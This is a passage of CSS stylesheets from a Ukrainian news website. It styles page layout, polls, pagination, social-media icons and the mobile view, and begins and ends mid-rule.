 	clear:both;
 	padding:0 0 10px;
 	font-weight:500;
 }

 .document h3 {
 	font-size:22px;
 	clear:both;
 	padding:0 0 10px;
 	font-weight:500;
 }

 .document h4 {
 	font-size:18px;
 	clear:both;
 	padding:0 0 10px;
 }

 .document-video {
 	position:relative;
 	padding-bottom:56.25%;
 	padding-top:30px;
 	height:0;
 	overflow:hidden;
 }

 .document iframe,.document object,.document embed {
 	position:relative;
 	width:100%;
 }

 .document table p  {
 	padding:3px 0;
 	font-size: 13px;
 }

 .document table td  {
 	padding:5px;
 	border-bottom:1px solid #eee;
 	font-size: 13px;
 	vertical-align: top;
 }

 .document table th  {
 	padding:5px;
 	border-bottom:1px solid #eee;
 	font-size: 13px;
 	vertical-align: top;
 }

 .table_response {
 	overflow-y: auto;
 }

 .document .video-post {
 	position:relative;
 	padding-bottom:56.25%;
 	padding-top:30px;
 	height:0;
 	overflow:hidden;
 }

 .video-post iframe,
 .video-post object,
 .video-post embed {
 	position:absolute;
 	top:0;
 	left:0;
 	width:100%;
 	height:100%;
 }

 .popup {
 	width: 560px;
 	margin: 80px auto 30px;
 	position: relative;
 	display:none;
 	z-index:99999;
 }

 .popup_click_title {
 	color: #fff;
 	font-size: 15px;
 	padding: 0 0 5px; 
 }

 .popup-close {
 	position: absolute;
 	top: 0px;
 	right: -24px;
 	width:20px;
 	height:20px;
 	background:url(/user/img/close.png) no-repeat;
 	background-size:cover;
 	cursor: pointer;
 }

 #overlay {
 	display: none;
 	position: fixed;
 	bottom: 0;
 	left: 0;
 	top: 0;
 	right: 0;
 	overflow: auto;
 	background: rgba(0,0,0,0.7);
 	z-index:79999;
 	min-width:1080px;
 }

 .popup-close-bg {
 	width: 100%;
 	height: 100%;
 	position: absolute;
 	left: 0;
 	top: 0;
 	z-index:89999;
 	cursor:pointer;
 }

 /*page program*/ 
 .programs li {
 	width: 211px;
 	float: left;
 	margin: 5px 15px 20px 0;
 	overflow: hidden; 
 }

 .programs li:nth-child(3n+1) {
 	clear: both;
 }

 .programs-img {
 	height: 130px;
 	overflow: hidden;
 	position: relative; 
 }

 .programs-img:hover:before {
 	content: "";
 	width: 100%;
 	height: 100%;
 	position: absolute;
 	top: 0;
 	left: 0;
 	bottom: 3px;
 	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
 	background-size: 24px;
 }

 .programs-img img {
 	width:100%;
 	height:auto;  
 }

 .programs p {
 	font-size: 15px;
 	padding: 2px 0;
 }

 .programs a {
 	color:#000; 
 }

 .programs a:hover {
 	color:#f00; 
 }


 /*page contact*/ 
 .contact-content {
 	overflow: hidden;
 	width: 350px;
 	padding: 0 30px;
 	float: left;
 }

 .contact-content .phone-fax {
 	padding: 0;
 	overflow:hidden;
 	list-style: none;
 }
 .contact-content li {
 	list-style-type:none; 
 	/*padding:0 0 20px;*/
 }


 .contact-content .phone-fax li{
 	width: 160px;
 	float: left!important;
 }

 .contact-map {
 	width: 580px;
 	/*height:400px;*/
 	height: auto;
 	float: right;
 	padding: 0 10px;
 }

 /*search*/
 .search-header {
 	padding: 0 0 40px;
 }

 .search-header h3{
 	font-size:22px; 
 }

 .search-header form {
 	margin:20px 0 0;  
 } 

 .search-header  input {
 	padding:10px;
 	border:1px solid #ccc;  
 	width: 300px;
 }

 .search-header .submit  {
 	background:#000;
 	color:#fff;
 	width: 100px; 
 	border-color: transparent;
 	cursor: pointer;
 }

 .search article {
 	overflow: hidden;
 	padding: 0 0 20px;
 	margin: 0 0 20px;
 	border-bottom: 1px solid #eee;
 }

 /*---*/
 .page-404  {
 	text-align:center;  
 	padding: 30px 0 30px;
 }

 .page-404 h1{
 	font-size:80px;
 	line-height:1;
 	text-align: center;
 }

 .page-404 h2{
 	text-align:center;
 	font-size:30px;
 	font-weight:300;
 }

 .page-404 a {
 	margin: 20px auto 0;
 	display: inline-block;
 	background: #f00;
 	padding: 8px 20px;
 	color: #fff;  
 	text-decoration:none;
 	border-radius:2px;
 }

 .page-404 a:hover {
 	opacity:0.8;  
 }

 .programs-off {
 	color:#ccc; 
 }

 .tabs  a {
 	color:#000; 
 }

 .programs-off a {
 	color:#ccc!important; 
 }

 .tabs li {
 	list-style-type:none; 
 	font-size:15px;
 	padding:0 0 5px;
 }

 .tabs dt{
 	float:left;
 	position:relative;
 	cursor:pointer;
 	padding:5px 10px;
 	background:#eee;
 	margin:0 3px;
 	font-size:14px;
 	font-weight:600;
 }

 .tabs dd {
 	display:none;
 	float:right;
 	margin: 40px -5px 0 -100%;
 	position:relative;
 	width:100%;
 	z-index:2;
 }

 .tabs dd.active {
 	display:block;
 }

 .tabs dt.active {
 	background:#f00;
 	color:#fff;
 }

 .page-content .dem-poll-shortcode:nth-child(2n+1) {
 	clear:both; 
 }

 .page-content .democracy {
 	width: 300px;
 	float: left;
 	padding: 0 20px;
 	margin: 0;
 }

 .page-content .democracy li {
 	list-style-type:none; 
 }

 .textwidget a {
 	color:#000;
 	font-size:15px; 
 }

 .page-content ul.dem-answers li {
 	padding:0;  
 }

 .page-content .dem-label {
 	font-size:13px; 
 }

 .page-content .dem-poll-info {
 	padding:0;
 	margin:5px; 
 }

 .page-content .dem-poll-info div {
 	margin:0; 
 }

 .dem-fill {
 	background-color:#f00!important;  
 }

 .dem-graph {
 	color:#fff!important;
 	font-size:13px!important;
 }

 .audio-pda {
 	display:none; 
 }

 #wp-calendar {
 	width: 300px;
 	margin: 0 auto;
 }
 #news-articles .tr .td:nth-child(1) {
 	width: 43px;
 	float: left;
 }

 #news-articles .tr .td:nth-child(2) {
 	overflow: hidden;
 }

 #news-articles .tr {
 	overflow:hidden;
 	padding: 0 0 15px;
 }

 #news-articles .news-title {
 	width: 100%!important;
 	margin: 0 0 -5px;
 }
 .title-pa {display: inline}

 /*---*/
 .telegram_block {
 	overflow: hidden;
 	padding: 10px 0;
 	clear: both;  
 }

 .telegram_icon {
 	width: 32px;
 	height: 32px;
 	display: inline-block;
 	background-image: url(/user/img/tel2.png);
 	background-size: cover;
 	float: left;
 	margin: -5px 5px 0 0px;
 }

 .vk_block {
 	overflow: hidden;
 	padding: 10px 0;
 	clear: both;  
 }

 .vk_icon {
 	width: 32px;
 	height: 32px;
 	display: inline-block;
 	background-image: url(/user/img/vk.png);
 	background-size: cover;
 	float: left;
 	margin: -5px 5px 0 0px;
 }

 .ok_block {
 	overflow: hidden;
 	padding: 10px 0;
 	clear: both;  
 }

 .ok_icon {
 	width: 32px;
 	height: 32px;
 	display: inline-block;
 	background-image: url(/user/img/ok.png);
 	background-size: cover;
 	float: left;
 	margin: -5px 5px 0 0px;
 }

 .fb_block {
 	overflow: hidden;
 	padding: 10px 0;
 	clear: both;  
 }

 .fb_icon {
 	width: 32px;
 	height: 32px;
 	display: inline-block;
 	background-image: url(/user/img/fb.png);
 	background-size: cover;
 	float: left;
 	margin: -5px 5px 0 0px;
 }

 .twitter_block {
 	overflow: hidden;
 	padding: 10px 0;
 	clear: both;  
 }

 .twitter_icon {
 	width: 32px;
 	height: 32px;
 	display: inline-block;
 	background-image: url(/user/img/twitter.png);
 	background-size: cover;
 	float: left;
 	margin: -5px 5px 0 0px;
 }

 #wp-calendar thead, #wp-calendar tr {
 	overflow: hidden;
 	clear: both;
 }


 #wp-calendar tr th {
 	width: 36px;
 	padding: 7px 0;
 	text-align: center;
 	display: table-cell;
 	border: 1px solid #ccc;
 	font-size: 14px;
 	background: #f2f2f2;
 	font-weight: 700;
 	margin: 0 3px 3px 0;
 }


 #wp-calendar tbody tr td {
 	width: 36px;
 	padding: 7px 0;
 	text-align: center;
 	display: table-cell;
 	border: 1px solid #ccc;
 	font-size: 14px;
 	font-weight: 400;
 	margin: 0 3px 3px 0;
 }

 #wp-calendar a {
 	color: #000;
 }

 #wp-calendar #next, #wp-calendar #prev {
 	font-size: 14px;
 	width: 126px;
 	border: 1px solid #ccc;
 	padding: 5px;
 }

 /*add from style5*/
 .single-navigation,
 .dem-button,
 .header-home-title,
 .sidebar-title,
 .news-list-title,
 .link-programs,
 .category-title,
 .single-title-2,
 .single-video-title,
 #footer-top,
 #header-2,
 #header {
 	font-family: 'Ubuntu', sans-serif;  
 }

 .branding-link {
 	display: block;
 	position: fixed;
 	top: 0;
 	left: 0;
 	width: 100%;
 	height: 100%;
 	z-index: 0;
 	cursor: pointer;
 }
 header, .header, #content, .content, #footer-top, .footer-top, footer, .footer, .single-page, #single-page {
 	position: relative;
 	z-index: 1;
 }
 #header-2, .header-2 {
 	position: relative;
 	z-index: 2;
 }

 .document table {
 	width: 100%!important;
 }
 .document table td, .document table tr {
 	height: auto!important;
 }

 @media screen and (max-width: 480px) {
 	table#wp-calendar {
 		width: 100%!important;  
 	}
 	img {
 		max-width: 100%;
 	}
 }

 /* ==== NEW STYLES ==== */
 .main_slider_item {
 	display: block;
 	padding-bottom: 10px;
 	margin-bottom: 10px;
 	border-bottom: 1px solid #e7e7e7;
 	color: #000;
 	background-color: #fff;
 	text-decoration: none;
 }
 .main_slider_img {
 	max-width: 300px;
 	margin: 0 auto 34px;
 	background-repeat: no-repeat;
 	background-position: center;
 	-webkit-background-size: cover;
 	background-size: cover;
 }
 .main_slider_img:before {content: '';display: block;padding-top: 55%;}
 .main_slider_item h3 {
 	font-size: 15px;
 	font-weight: 600;
 }
 .main_slider_item:hover {color: #f00;}

 .main_slider .owl-dots {
 	position: absolute;
 	left: 0;
 	width: 100%;
 	top: 172px;
 	text-align: center;
 }
 .main_slider .owl-dot {
 	display: inline-block;
 	width: 10px;
 	height: 10px;
 	margin: 0 2px;
 	background-color: #f00;
 	border-radius: 50%;
 	vertical-align: middle;
 }
 .main_slider .owl-dot.active {
 	background-color: #171717;
 }
 .newads {margin-bottom: 10px;}

 /*VOTE START*/
 .btn {
 	white-space: nowrap;
 	display: inline-block;
 	line-height: 1;
 	padding: .8em 1.6em;
 	font-size: 13px;
 	font-family: 'Ubuntu', sans-serif;
 	background-color: #f00;
 	color: #fff;
 	border-radius: 3px;
 	text-align: center;
 	text-transform: uppercase;
 	border: 1px solid transparent;
 	box-sizing: border-box;
 	-webkit-transition: all .3s;
 	transition: all .3s;
 	cursor: pointer;
 	-webkit-user-select: none;
 	-moz-user-select: none;
 	-ms-user-select: none;
 	user-select: none;
 }
 .btn:hover {opacity: .8;}
 .btn_link {
 	padding: .2em 1em;
 	font-size: 13px;
 	color: #666;
 	font-style: italic;
 }
 .btn_back:before {
 	content: '◂ ';
 	font-size: 1.4em;
 	line-height: 0;
 }


 .votes {
 	padding: 0 20px;
 	display: -ms-flexbox;
 	display: flex;
 	-ms-flex-wrap: wrap;
 	flex-wrap: wrap;
 	-ms-flex-pack: justify;
 	justify-content: space-between;
 	-ms-flex-align: start;
 	align-items: flex-start;
 }
 .vote_item {
 	position: relative;
 	min-height: 50px;
 	margin-bottom: 30px;
 	font-size: 13px;
 	line-height: 1.5;
 	color: #000;
 }
 .votes .vote_item {
 	width: 48%;
 }
 .vote_title {
 	font-size: 18px;
 	font-weight: 700;
 	margin: 0 0 20px;
 }
 .vote_option {
 	display: block;
 	margin-bottom: .6em;
 	cursor: pointer;
 }
 .vote_option:hover {
 	color: #f00;
 }
 .vote_option input {
 	vertical-align: middle;
 	margin-right: 6px;
 }
 .vote_bottom {
 	display: -ms-flexbox;
 	display: flex;
 	-ms-flex-pack: justify;
 	justify-content: space-between;
 	-ms-flex-align: center;
 	align-items: center;
 	padding: 10px 0 0;
 }


 .vote_answers {
 	overflow: hidden;
 }
 .vote_answers_item {
 	margin-bottom: 28px;
 	cursor: default;
 	clear: both;
 }
 .vote_label {
 	margin-bottom: .1em;
 	line-height: 1.2;
 }
 .vote_choose .vote_label:before {
 	content: '✓';
 	display: inline-block;
 	margin-right: .2em;
 }
 .vote_graph {
 	position: relative;
 	padding: 0 .3em;
 	z-index: 1;
 	line-height: 1.2;
 	white-space: nowrap;
 	overflow: hidden;
 	text-overflow: ellipsis;
 	color: #fff;
 	font-family: Arial,sans-serif;
 	background: #f7f7f7;
 	background: linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);
 	background: -webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);
 }
 .vote_graph span {opacity: 0}
 .vote_fill {
 	position: absolute;
 	top: 0;
 	left: 0;
 	bottom: 0;
 	background-image: linear-gradient(to right,rgba(255,255,255,.3),transparent);
 	background-image: -webkit-linear-gradient(left,rgba(255,255,255,.3),transparent);
 	background-color: #f00;
 	z-index: -1;
 	transition: all 1.2s cubic-bezier(0,0,.34,.94);
 	width: 0;
 }
 .vote_answers_item:hover {color: #f00}
 .vote_answers_item:hover .vote_graph span {opacity: 1}
 .vote_date {
 	float: right;
 	padding: .4em 0;
 	font-size: 15px;
 	font-style: italic;
 	opacity: .7;
 }


 @media screen and (min-width: 769px) {
 	.nav_list {display: block !important;}
 }

 .mr_0 {margin-right: 0;}



 .title-pa .news-icon-3 {
 	background: #f00; 
 	color: #fff; 
 	padding: 0 5px; 
 	font-size: 9px; 
 	margin: 0 10px 0 0;
 	display: inline-block;
 }
 .footer-top .first-colum {
 	width: 48%;
 }   
 .footer-top .first-colum ul li {
 	width: 49%;
 	display: inline-block;
 }

 .page-content .category-list {
 	padding-bottom: 50px;
 	position: relative;
 }
 .page-content .category-list #nav-ajax {
 	position: absolute;
 	bottom: 0;
 	left: 0;
 	width: 100%;
 	padding: 0;
 }




 /*LOADER START*/
 .dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%;z-index: 2;}
 .dem-roller{margin:0 auto 15%;width:40px;height:40px;position:relative;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
 .demrcont{position:absolute;width:100%;height:100%;margin-bottom:15%}
 .demrcont:before,.demrcont:after,.demrcont i{content:'';display:block;position:absolute;width:10px;height:10px;margin-bottom:15%;background-color:#2686cc;border-radius:50%;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
 .demrcont2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}
 .demrcont3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}
 .demrcont:before{top:0;left:0}
 .demrcont:after{left:0;bottom:0}
 .demrcont i:first-child{top:0;right:0}
 .demrcont i:last-child{right:0;bottom:0}
 .demrcont2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}
 .demrcont3:before{-webkit-animation-delay:-1s;animation-delay:-1s}
 .demrcont1 i:first-child{-webkit-animation-delay:-.9s;animation-delay:-.9s}
 .demrcont2 i:first-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}
 .demrcont3 i:first-child{-webkit-animation-delay:-.7s;animation-delay:-.7s}
 .demrcont1 i:last-child{-webkit-animation-delay:-.6s;animation-delay:-.6s}
 .demrcont2 i:last-child{-webkit-animation-delay:-.5s;animation-delay:-.5s}
 .demrcont3 i:last-child{-webkit-animation-delay:-.4s;animation-delay:-.4s}
 .demrcont1:after{-webkit-animation-delay:-.3s;animation-delay:-.3s}
 .demrcont2:after{-webkit-animation-delay:-.2s;animation-delay:-.2s}
 .demrcont3:after{-webkit-animation-delay:-.1s;animation-delay:-.1s}
 @-webkit-keyframes bouncedelay {
 	0%,80%,100%{-webkit-transform:scale(0.0)}
 	40%{-webkit-transform:scale(1.0)}
 }
 @keyframes bouncedelay {
 	0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}
 	40%{transform:scale(1.0);-webkit-transform:scale(1.0)}
 }
/*LOADER END
/*VOTE END*/


/*pagination start*/
.pagination {
	position: relative;
	padding: 0 40px;
	margin-top: 30px;
	font-size: 0;
	text-align: center;
	/*border: 1px solid #f0f0f0;*/
	border-width: 1px 0;
}
.pagination li {
	display: inline-block;
	font-size: 15px;
	border: 1px solid #333;
	margin: 0 -1px 0 0;
	vertical-align: middle;
}
.pagination .pg_prev,.pagination .pg_next {
	position: absolute;
	top: 0;
}
.pagination .pg_prev {
	left: 0;
}
.pagination .pg_next {
	right: 0;
}
.pagination .pg_prev a,.pagination .pg_next a {font-size: .9em}
.pagination a {
	display: block;
	min-width: 32px;
	height: 36px;
	line-height: 36px;
	padding: 0 2px;
	color: inherit;
	font-weight: 700;
	text-decoration: none;
}
.pagination a:hover {
	background-color: #eee;
}
.pagination .active a {
	background-color: #333;
	color: #fff;
	cursor: default;
}
/*pagination end*/

.single-title-2 + a {
  text-decoration: none;
  color: #333;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://1newsone.com.ua/user/css/pda-new-v2.css
body_size: 13716
content:
@media(max-width:767px){

	#content {
		min-width:100%;
		padding:30px 0;		
		overflow:hidden;	
	}

	.content {
		width:90%;
	}

	.page-content {
		width:100%;
		float:none;	
		padding:0;
		overflow: hidden;
	}

	.sidebar {
		width:100%;
		float:none;
		margin:30px 0 0;
	}

	.sidebar-golos-pda {
		display:block;
		margin:0 0 40px;
	} 

	.sidebar-golos {
		display:none;	
	}

	.header-home-col-1 {
		width:100%;
		float:none;	
		margin:0 0 30px;
	}

	.header-home-col-1 li.first  .img{
		width:100%;
		height:auto;
		overflow:hidden;
	} 

	.header-home-col-1 li.first  .img img {
		width:100%;
		height:auto;
	}

	.header-home-col-2 {
		width:100%;
		float:none;	
	}

	.streem-sidebar {
		overflow:hidden;	
		padding:0 0 30px;
	}

	.item-thumbnail {
		overflow:hidden;
	}

	.item-thumbnail a {
		color:#000;	
	}

	.item-thumbnail img {
		width:150px;
		height:auto;
		float:left;
		display:block;	
		padding:5px 0 10px;	
	} 

	.stream-title  {
		float:none;	
		font-size:15px;
		padding:5px 10px 10px;	
		width: auto;
		margin-left:150px;
	}

	.stream-title span{
		color:#f00;
		font-weight:700;	
	}

	.stream-title {
		color:#000;	
	}

	.stream-title:hover {
		color:#f00;	
	}

	/*-Home-*/
	.news-list {
		position:relative;	
		overflow:hidden;
		padding:0 0 20px;
	}

	.news-list-1 {
		padding:0 0 40px;	
	}

	.news-list-1 .news {
		width: 49%;
		height: 95px;
		float: left;
		overflow: hidden;
		margin: 0 2% 10px 0;
		position:relative;
	}
	.news-list-1 .news:nth-child(odd) {margin-right: 0;}

	.news-list-1 .news-first {
		/*width: 98%;*/
		width: 100%;
		height: auto;
		float: none;
		margin: 0 0 10px 0;
		position: relative;
	}

	.news-list-2 .news {
		width:100%;
		float:none;
		margin:0 10px 20px 0;
	}

	.news-list-2 .chet {
		float:none;	
	}

	.news-list-2 .news-img {
		height:auto;
		position:relative;	
	}

	.news-list-3 .news {
		width:100%;
		margin:0 0 20px;
	}

	.news-list-3 .news-img {
		width:100%;
		height:auto;
		position:relative;	
		float:none;
		margin: 0 0 10px;
	}

	.news-list .button {
		display:none;
	}

	.news-list-title {
		padding: 10px;
		background: #ccc;
		text-transform: uppercase;
		font-weight: 700;
		font-size: 15px;
		margin: 0 0 10px;
	}

	/*header*/
	#header {
		min-width:100%;
		height: auto;
		overflow:hidden;
	}

	.header {
		width:90%;	
	}

	.header .logo {
		width:150px;
		padding: 5px 10px;
		float:none;
		margin:0 auto;
	}

	.header .logo img {
		width:100%;
		height:auto;	
	}

	.header .text {
		display:none;	
	}

	.header-2 .nav {
		width: 100%;
		float: right;
		margin: 7px 0 0 0;
		position:relative;
		z-index: 1;
	}

	.header-2 .nav > ul {
		height: auto;
		width: auto;
		position: relative;
		left: 0;
		top: 50px;
		margin:0 0 60px;
		background: rgb(37, 37, 37);
		z-index: 100;
		display:none;
	}

	.header-2 .nav a#pull {
		display: block;
		width: 44px;
		position: absolute;
		top: 0;
		right: -10px;
	}

	.header-2 .nav a#pull img {
		background:#1D1D1D;
		border:1px solid #333333;
		border-radius:4px;
		width:35px;	
	}

	.header-2 .nav .sub-menu li a {
		white-space: normal;	
	}

	.header-2 .nav li {
		float:none;	
		text-align: left;
	}

	.header-2 .nav li a {
		border-bottom: 1px solid #343434;
	}

	.header-2 .nav .menu-item-has-children { 
		position:relative;	
		padding: 0 3px 0 0;
	}

	.header-2 .nav .menu-item-has-children:before {
		display:none;
	} 

	.header-2 .nav .sub-menu {
		position:relative;
		opacity: 1;
		visibility: visible;
		display: block!important;
		left:2px;
	} 

	.header-2 .nav .sub-menu li{
		display:block;	
		float:none;
	}

	.header-2 .nav .sub-menu li a{
		padding: 12px 10px 12px 40px;
	}

	.header .languages {
		width: 26px;
		position: absolute;
		/*top: 66px;*/
		/*right: 12px;*/
		top: 40px;
		right: 0;
	}

	.header .languages li {
		float: none;
		margin: -3px 5px;
	}

	.header .search {
		width: 100%;
		float: none;
		margin: 0px auto;
		text-align: center;
		clear: both;
		padding: 20px 0 0;
	}

	.header .search form {
		position: relative;
		left: -20px;
	}

	#header-2 {
		min-width:100%;
		height:auto;
	}

	.header-2 {
		width:90%;
		text-align:center;
	}

	.audio {
		float: none;
		margin: 0 auto;
		display: none;
	}

	.video-button {
		float: none;
		margin: 0 auto;
		width: 160px;
		display: block;
		position: relative;
	}
	.header .snet {
		padding:0 5px;
		display:block;
		float:none;	
		text-align:center;
	}

	/*footer*/
	#footer-top {
		min-width:100%;
	}

	.footer-top {
		width:90%;
	}

	#footer {
		min-width:100%;
	}

	.footer {
		width:90%;
	}

	.widget-footer {
		padding:0 0 20px;
		width:100%;
		float:none;
		font-size:15px;
		color:#8e8e8e;
	}

	.widget-footer .widget-footer-title {
		padding: 0 0 20px;
	}

	.widget-footer p {
		line-height:1.9;	
	}

	.footer-top #text-5 .widget-footer-title{
		display:none;	
	}

	.widget-footer li {
		line-height:1.9;	
		list-style-type:none;
		display:block;
	}

	.widget-footer li a {
		color:#8e8e8e;
		text-transform:uppercase;
		transition: all ease .2s;
	}

	.widget-footer li a:hover {
		color:#f00;	
	}

	.footer .footer-col-1 {
		width:100%;
		float:none;	
	}

	.footer .copy {
		text-align:center;
		float:none;	
		padding:0 0 10px;
	}

	.footer .footer-col-2 {
		width:100%;
		float:none;	
		padding:0;
		text-align:center;
	}

	.dev {
		text-align: center;
		padding: 10px 0 0;
	}


	.sidebar-content:last-child {
		margin-bottom: 0;	
	} 

	.sidebar-title {
		padding: 10px;
		background: #ccc;
		text-transform: uppercase;
		font-weight: 700;
		font-size: 15px;
		margin: 0 0 15px;
	}

	#news-articles .news-title {
		color: #666;
		border-bottom: 1px solid rgba(204, 204, 204, 0.37);
		padding:0 0 5px;
		font-size: 13px;
		font-weight: 700;
	}

	#news-articles .news-time {
		width: 43px;
		font-size: 11px;
		color: #666;
		line-height: 1.8;
	}

	#news-articles .news-bold-red{
		font-weight:700;
		color:#f00;
	}

	#news-articles .news-icon-1:before {
		content:"\f16a";
		font: normal normal normal 14px/1 FontAwesome;
		padding:0 4px 0 0;
	}

	#news-articles .news-icon-2:before {
		content:"\f03e";
		font: normal normal normal 14px/1 FontAwesome;
		padding:0 4px 0 0;
	}

	#news-articles a {
		text-decoration: none!important;
		color:#000;
		font-size:15px;
	}

	#news-articles a:hover {
		color:#f00;	
	}

	#news-articles table td, 
	#news-articles  table th {
		padding: 0 0 15px;
		border-bottom: none;
		vertical-align: top;
	}

	.news-articles-link {
		font-size:15px;
		color:#000;	
	}

	.news-articles-link:hover {
		color:#f00;	
	}

	.popular-post li{
		list-style-type:none;	
		overflow:hidden;
		padding:0 0 20px;
		margin:0 0 20px;
		border-bottom:1px solid #e7e7e7; 
	}

	.popular-post li:last-child {
		padding:0;
		margin:0;
		border-bottom:none;
	}

	.popular-post-img {
		display:block;
		float:left;
		width:130px;
		overflow:hidden;	
		position:relative;
		margin:0 20px 0 0;
	}

	.popular-post-img:hover:before {
		content:"";
		width:100%;
		height:100%;
		position:absolute;
		top: -5px;
		left:0;
		bottom:3px;
		background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
		background-size:24px;	
	}

	.popular-post-img img {
		width:100%;
		height:auto;	
	}

	.popular-post a {
		color:#000;	
	}

	.popular-post a:hover {
		color:#f00;	
	}

	.popular-post h3 {
		font-size:15px;
		font-weight:400;
	}

	.popular-post .see {
		color:#ccc;
		float:left;
		font-size:14px;	
	}

	.popular-post .see:before {
		content: "\f06e";
		font: normal normal normal 14px/1 FontAwesome;
		font-size: inherit;
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		margin: 0 4px 0 0;
	}

	#my-calendar {
		width:100%;	
	}

	#my-calendar td {
		padding: 8px 0;
		vertical-align: top;
		text-align: center;
		border: 1px solid #E7E7E7;
	}

	#my-calendar a {
		color:#666;	
	}

	#my-calendar a:hover {
		color:#f00;	
	}

	.select_ca select {
		padding:5px 10px;
		border: 1px solid #E7E7E7;	
	}

	.democracy li{
		font-size:13px;	
	}

	.democracy li:hover {
		color:#f00;	
	}

	.dem-poll-title {
		text-align: center;
		font-size: 18px;
		color: #000;	
		padding:0 0 20px;
	}

	.dem-button {
		background: #f00;
		color: #fff;
		padding: 10px 15px!important;
		border-radius: 3px;
		font-size: 13px;
		text-transform: uppercase;	
	}

	.dem-button:hover {
		opacity:0.8;	
	}

	.dem-add-answer a,
	.dem-results-link {
		font-size: 13px!important;
		color:#666;	
	}

	.category-carusel {min-width: 100%;}
	.category-carusel .owl-carousel {padding: 0 15px;}
	.category-carusel .owl-nav {display: none;}
	/*Категории*/
	.category-list-left {
		width:100%;
		float:none;	
	}

	.category-list-right {
		width:100%;
		float:none;
	}

	.category-list-right h2 {
		padding:0 0 10px;
	}

	.category-list-right .anonce {
		padding: 0;	
	}

	.category-list-3-col article {
		width: 49%;
		margin: 0 2% 30px 0; 	
	}
	.category-list-3-col article:nth-child(3n) {margin-right: 2%;}
	.category-list-3-col article:nth-child(even) {margin-right: 0;}

	.clear-mobi {
		clear:both;	
	}

	.clear {
		clear:none;	
	}

	.category-news-left {
		width: 30%;
		height: auto;
		margin: 0 15px 0 0;
	}

	.category-news-left img {
		width:100%;
		height:auto;	
	}

	.category-news-right {
		margin:0;
	}

	.category-news-right h2 {
		padding: 0 0 10px;
	}

	.category-news-right .anonce {
		padding: 0;
	}

	.category-news-right .date {
		padding: 10px 0 0 0;
	}

	/*Запись с видео*/
	#single-page {
		/*min-width: 100%;*/
		min-width: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.single-video-content {
		width: 90%;
	}

	#single-video {
		min-width: 100%;
	}

	.single-video {
		width: 90%;
		margin: 0 auto;
	}

	.single-video-contant {
		width:100%;
	}

	.single-video-next {
		right: -70px;	
	}

	.single-video-prev {
		left: -70px;	
	}

	.single-more-post li {
		width: 50%;
		overflow: hidden;	
	}

	.single-more-post-img {
		margin:0 10px 0 0;	
		height:100px;
		overflow:hidden;
	}
	.single-more-post-img img {
		width:100%;
		height:auto;	
	}

	.single-more-post h4 {
		font-size: 15px;
		margin:0 10px 0 0;	
		font-weight:600;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
	}

	.single-more-post a {
		color: #000; 
	}

	.single-more-post a:hover {
		color: #f00; 
	}

	.header-single {
		width: 90%;
		margin: 0 auto;
		padding: 30px 0;
		position:relative;	
	}

	.header-single  h1 {
		font-size: 20px;
		margin-right: 60px;
		float:none;
	}

	.header-single .single-date {
		position:absolute;
		top:30px;
		right:0;	
	}

	.single-documen-thumbnail {
		float:none;
		width:100%;
		height:auto;
		padding: 5px 0 15px 0;
		overflow:hidden;
	}

	.document img {
		max-width:100%;	
	}

	.document .alignleft {
		float: none;
		display: block;
		margin:10px auto 5px;
	}

	.document .alignright {
		float: none;
		display: block;
		margin:10px auto 5px;
	}

	.document-video {
		position:relative;
		padding-bottom:56.25%;
		padding-top:30px;
		height:0;
		overflow:hidden;
	}

	.document iframe,.document object,.document embed {
		position:relative;
		width:100%;
	}

	.document .video-post {
		position:relative;
		padding-bottom:56.25%;
		padding-top:30px;
		height:0;
		overflow:hidden;
	}

	.video-post iframe,
	.video-post object,
	.video-post embed {
		position:absolute;
		top:0;
		left:0;
		width:100%;
		height:100%;
	}

	.popup {
		width: 560px;
		margin: 80px auto 30px;
		position: relative;
		display:none;
		z-index:99999;
	}

	.popup_click_title {
		color: #fff;
		font-size: 15px;
		padding: 0 0 5px;	
	}

	#overlay {
		min-width:100%;
	}


	/*page program*/ 
	.programs li { 
		width: 48%;
		float: left;
		margin: 5px 2% 20px 0;
		overflow: hidden;	
	} 

	.programs li:nth-child(3n+1) {
		clear: none;
	}

	.programs li:nth-child(2n+1) {
		clear: both;
	}

	.programs-img {
		height: auto;
		overflow: hidden;
		position: relative;	
	}

	.programs-img:hover:before {
		content: "";
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		bottom: 3px;
		background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
		background-size: 24px;
	}

	.programs-img img {
		width:100%;
		height:auto;	
	}

	.programs p {
		font-size: 15px;
		padding: 2px 0;
	}

	.programs a {
		color:#000;	
	}

	.programs a:hover {
		color:#f00;
	}


	/*page contact*/ 
	.contact-content {
		overflow: hidden;
		width: 100%;
		padding:0;
		float: none;
	}

	.contact-map {
		width: 100%;
		height: 360px;
		float: none;
		margin: 0 0 10px;
		overflow: hidden;
		padding: 0;
	}

	.search-header  input {
		width: 180px;
	}

	.search-header .submit  {
		width: 80px;	
	}

	.audio-pda {
		display:block;
	}

	.audio2 {
		width: 163px;
		margin: 0 auto;
		background: #2f2f2f;
		overflow: hidden;
	}

	.audio2 img {
		width: 41px;
		float: left;
		padding: 5px 0 0 9px;
	}

	.audio2 span {
		font-size: 16px;
		text-transform: uppercase;
		font-weight: 600;
		color: #fff;
		padding: 15px;
		float: left;
	}

	.mobi-block {
		display:none;	
	}

}


@media screen and (max-width: 767px) {
	.header-2 {
		width: 100%;
